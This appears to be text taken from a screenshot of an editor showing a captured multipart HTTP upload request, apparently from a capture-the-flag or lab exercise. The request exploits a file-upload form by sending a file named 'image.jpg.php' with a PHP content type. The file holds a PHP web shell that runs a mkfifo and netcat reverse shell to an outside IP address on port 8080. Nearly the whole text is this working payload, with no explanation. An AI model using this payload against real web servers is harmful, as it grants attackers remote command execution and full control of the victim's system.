 ~/Desktop/Start here/Artifacts/upload.php - Mousepad
File Edit Search View Document Help
-----------------------------261765908124809068642920​95114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--